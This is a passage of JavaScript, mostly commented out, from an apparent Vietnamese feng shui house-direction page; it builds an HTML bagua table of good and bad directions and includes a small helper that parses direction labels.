//               html += '<tbody>';
//               html += '<tr>';
//               html += '<td class="batquai1">Tây Bắc</td>';
//               html += '<td class="batquai1" colspan="3" align="center">Bắc</td>';
//               html += '<td class="batquai1">Đông Bắc</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai1" rowspan="3" align="center">Tây</td>';
//               html += '<td class="batquai2">'+huong_khi('Tây Bắc', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Bắc', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Đông Bắc', table)+'</td>';
//               html += '<td class="batquai1" rowspan="3" align="center">Đông</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai2">'+huong_khi('Tây', table)+'</td>';
//               html += '<td class="batquai1">' + data['cung'] + '</td>';
//               html += '<td class="batquai2">'+huong_khi('Đông', table)+'</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai2">'+huong_khi('Tây Nam', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Nam', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Đông Nam', table)+'</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai1">Tây Nam</td>';
//               html += '<td class="batquai1" colspan="3" align="center">Nam</td>';
//               html += '<td class="batquai1">Đông Nam</td>';
//               html += '</tr>';
//               html += '</tbody>';
//               html += '</table>';

//               html += '<h4>Mô hình vòng bát quái</h4>';
//               html += '<p style="text-align:center"><img src="' + data['anh-bat-quai'] + '"/></p>';
//               html += '<h4>Vòng bát quái chi tiết</h4>';
//               html += '<p><strong>Hướng tốt</strong></p>';
//               html += '<p>' + data['bat-quai']['tot'][0] + '</p>';
//               html += '<p>' + data['bat-quai']['tot'][1] + '</p>';
//               html += '<p>' + data['bat-quai']['tot'][2] + '</p>';
//               html += '<p>' + data['bat-quai']['tot'][3] + '</p>';
//               html += '<p><strong>Hướng xấu</strong></p>';
//               html += '<p>' + data['bat-quai']['xau'][0] + '</p>';
//               html += '<p>' + data['bat-quai']['xau'][1] + '</p>';
//               html += '<p>' + data['bat-quai']['xau'][2] + '</p>';
//               html += '<p>' + data['bat-quai']['xau'][3] + '</p>';
//               $('#xemhuongnha_content').html(html);
//           }).fail(function (data, status) {});
//         } else {
//           var html = '';
//           html +='Năm sinh chưa đúng định sạng. Ví dụ: 1960';
//           $('.input__error').html(html);
//         }
//     });
    function huong_khi(huong, data){
        for(var i in data){
            var huongkhi = data[i];
            var _huong = huongkhi.toString().split('-')[0].toString().trim();
            if(_huong === huong){
                huongkhi = huongkhi.toString().split(':')[0];
                huongkhi = huongkhi.toString().split('-')[1];
                return huongkhi.toString().trim();
            }
        }
    }
});